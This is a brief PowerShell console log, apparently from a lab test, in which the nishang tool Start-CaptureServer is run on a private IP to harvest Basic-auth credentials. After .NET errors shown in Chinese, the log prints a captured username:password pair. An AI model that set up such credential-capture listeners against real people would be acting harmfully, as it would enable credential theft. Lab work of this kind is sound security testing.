 PS C:\Tools\nishang\Utility> set-ExecutionPolicy RemoteSigned
PS C:\Tools\nishang\Utility> Import-Module .\Start-CaptureServer.ps1
PS C:\Tools\nishang\Utility> Start-CaptureServer -AuthType Basic -IPAddress 192.
168.80.129 -LogFilePath C:\windows\temp\log.txt
Listening on http://192.168.80.129:80/...
使用“3”个参数调用“Write”时发生异常:“无法发送具有此谓词类型的内容正文。”
所在位置 C:\Tools\nishang\Utility\Start-CaptureServer.ps1:168 字符: 20
+ $output.Write <<<< ($buffer, 0, $buffer.length)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
使用“0”个参数调用“Close”时发生异常:“在写入所有字节之前不能关闭流。”
所在位置 C:\Tools\nishang\Utility\Start-CaptureServer.ps1:169 字符: 20
+ $output.Close <<<< ()
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
192.168.80.129
secquan.org:secquan.org